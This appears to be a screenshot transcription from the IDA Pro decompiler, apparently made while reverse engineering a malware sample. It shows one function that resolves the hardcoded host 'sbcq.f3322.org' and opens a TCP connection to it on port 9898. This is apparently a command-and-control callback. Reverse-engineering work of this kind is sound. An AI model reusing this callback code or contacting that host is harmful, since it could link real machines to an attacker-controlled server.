 IDA View-A 伪代码 -A A
1 int sub_404044()
2 {
3   SOCKET v0; // esi
4   struct sockaddr name; // [esp+4h] [ebp-20h] BYREF
5   char cp[16]; // [esp+14h] [ebp-10h] BYREF
6
7   strcpy(cp, "sbcq.f3322.org");
8   name.sa_family = 2;
9   *(_WORD *)name.sa_data = htons(0x26AAu);
10   *(_DWORD *)&name.sa_data[2] = sub_406C70(cp);
11   v0 = socket(2, 1, 0);
12   if ( connect(v0, &name, 16) != -1 )
13     return v0;
14   closesocket(v0);
15   return -1;
16 }